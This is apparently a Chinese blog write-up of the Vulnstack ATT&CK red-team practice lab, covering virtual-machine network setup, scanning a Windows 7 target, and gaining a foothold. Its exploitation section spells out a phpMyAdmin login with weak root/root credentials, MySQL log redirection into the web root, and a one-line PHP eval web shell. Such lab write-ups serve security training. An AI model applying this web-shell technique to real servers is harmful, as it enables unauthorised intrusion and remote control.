靶机练习 - ATT&CK红队实战靶场 - 1. 环境搭建和漏洞利用

最近某个公众号介绍了网上的一套环境,这个环境是多个Windows靶机组成的,涉及到内网渗透,正好Windows和内网渗透一直没怎么接触过,所以拿来学习下。

下载地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

环境配置和检查

加上kali一共四台虚拟机。

win7 x64



需要配置两张网卡,一个在内网网段,一个在外网网段,配置如下(VM默认只有一张网卡,自己添加一个网络适配器就好了),内网网络配置为特定虚拟网络:



两台内网服务器,网络配置如下:



kali虚拟机应只能连到外网,也就是和win7的外网网卡在同一网段,但无法访问内网网段,网络配置如下:



启动win7虚拟机C盘下的phpstudy:

最后内网的三台虚拟机互相ping一下,保证能ping通。

信息收集



kali扫一下ip,win7外网网址为:192.168.174.135:



对win7进行端口扫描:



80端口是一个网站,发现网站底部有一个MySQL数据库连接检测:



尝试输入用户名和密码root/root,连上了。。。就。。。挺突然的。。。



再对网站进行扫描,发现phpinifo.php和phpmyadmin页面:

漏洞利用

第一步信息收集找到了php后台管理页面以及mysql的root密码,接下来尝试利用这个漏洞getshell从而控制发布网站的这台主机。

访问http://192.168.174.135/phpmyadmin/,并用弱密码root/root登录,利用方式有两种:

1. 利用into outfile直接写入shell文件



show variables like '%secure%'



很遗憾secure_file_priv的值是NULL,也就是不允许导入导出,如果尝试写入shell文件会失败:

2.利用日志getshell

开启mysql日志功能:



show global variables like '%general%'

set global general_log='ON'

将日志文件的存放位置修改为当前网站的根目录:



set global general_log_file = 'C:/phpStudy/WWW/shell.php'

执行语句:

SELECT '<?php @eval($_POST["cmd"]); ?>'



用蚁剑连接:

当前域名为god,登录用户是admin:

靶机练习 - ATT&CK红队实战靶场 - 1. 环境搭建和漏洞利用的更多相关文章

- ATT&CK红队评估实战靶场(一)

靶机下载地址 http://vulnstack.qiyuanxuetang.net/vuln/detail/2/ 攻击拓扑如下 0x01环境搭建 配置两卡,仅主机模式192.168.52.0网段模拟内 ...

- ATK&CK红队评估实战靶场 (一)的搭建和模拟攻击过程全过程

介绍及环境搭建 靶机地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2 官方靶机说明: 红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练 ...

- ATT&CK实战系列 红队实战(一)————环境搭建

首先感谢红日安全团队分享的靶机实战环境.红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练习.视频教程.博客三位一体学习. 靶机下载地址:http://vulnstack.qiyuanxue ...

- iOS开发——实战OC篇&环境搭建之Xib(玩转UINavigationController与UITabBarController)

iOS开发——实战OC篇&环境搭建之Xib(玩转UINavigationController与UITabBarController) 前面我们介绍了StoryBoard这个新技术,和纯技术 ...

- iOS开发——实战OC篇&环境搭建之纯代码(玩转UINavigationController与UITabBarController)

iOS开发——实战OC篇&环境搭建之纯代码(玩转UINavigationController与UITabBarController) 这里我们就直接上实例: 一:新建一个项目singleV ...

- ATT&CK实战系列——红队实战(一)

一.环境搭建 1.环境搭建测试 最近想要开始学习内网渗透,搜集了一些教程,准备先实验一个vulnstack靶机,熟悉一下内网渗透操作再学习基础知识. 靶场下载地址:http://vulnstack.q ...

- 【红日安全-VulnStack】ATT&CK实战系列——红队实战(二)

一.环境搭建 1.1 靶场下载 靶场下载地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/3/ 靶机通用密码: 1qaz@WSX 1.2 环境配置 ...

- ATT&CK实战系列——红队实战(二)

一.环境搭建 靶场下载地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/3/ DC IP:10.10.10.10OS:Windows 2012应用:A ...

- 《OD大数据实战》Hive环境搭建

一.搭建hadoop环境 <OD大数据实战>hadoop伪分布式环境搭建 二.Hive环境搭建 1. 准备安装文件 下载地址: http://archive.cloudera.com/cd ...

随机推荐

- Python Ethical Hacking - MAC Address & How to Change(2)

FUNCTIONS Set of instructions to carry out a task. Can take input, and return a result. Make the cod ...

- 洛谷 P5022 旅行

今天换标题格式了,因为感觉原版实在有点别扭…… 还是直接上题板,看完题再讲吧: 对了有个小细节没说,m一定是等于n或者等于n-1的. 这题是2018年提高组的真题哦!被我肝了2天肝出来了,2天……(真 ...

- 用c#自己实现一个简单的JSON解析器

一.JSON格式介绍 JSON(JavaScript Object Notation) 是一种轻量级的数据交换格式.相对于另一种数据交换格式 XML,JSON 有着很多优点.例如易读性更好,占用空间更 ...

- 高效C++:实现

本章主要是解决如下问题: 类的声明和定义在什么时候提出 类与类之间的耦合关系如何降低 类型转换怎么正确使用 尽可能延后变量定义式的出现 变量用到时在定义,不要提前定义,防止变量定义而没有使用的情况,因 ...

- 【JVM之内存与垃圾回收篇】对象实例化内存布局与访问定位

对象实例化内存布局与访问定位 从各自具体的内存分配上来讲 new 的对象放在堆中 对象所属的类型信息是放在方法区的 方法当中的局部变量放在栈空间 这 new 的对象怎么把三块粘合到一起 就是这章的内容 ...

- hibearnate的一级缓存和二级缓存的功能

首先要明白缓存是干什么的,缓存就是要将一些经常使用的数据缓存到内存或者各种储存介质中,当再次使用时可以不用去数据库中查询,减少与数据库的交互,提高性能.再说明一级与二级缓存的作用:一级缓存是Sessi ...

- 云原生时代高性能Java框架—Quarkus(二)

--- *构建Quarkus本地镜像.容器化部署Quarkus项目* Quarkus系列博文 Quarkus&GraalVM介绍.创建并启动第一个项目 构建Quarkus本地镜像.容器化部署Q ...

- Dockerfile镜像优化,减小镜像

前言镜像的优化注意几条: 选择最精简的基础镜像减少镜像的层数清理镜像构建的中间产物注意优化网络请求尽量去用构建缓存使用多阶段构建镜像接下来我们以rhel7镜像构建容器,并在容器中安装nginx的源码包 ...

- python的pyc文件

编译型语言在程序执行之前,先会通过编译器对程序执行一个编译的过程,把程序转变成机器语言.运行时就不需要翻译,而直接执行就可以了.最典型的例子就是C语言. 解释型语言就没有这个编译的过程,而是在程序运行 ...

- Vue + Element 实现多选框选项上限提示与限定

上图先,看效果!!! //vue文件夹内<el-form :model="form" class="form-inline"> <!-- :s ...